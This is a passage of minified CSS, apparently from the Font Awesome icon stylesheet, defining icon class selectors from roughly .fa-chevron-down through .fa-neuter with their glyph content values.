before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.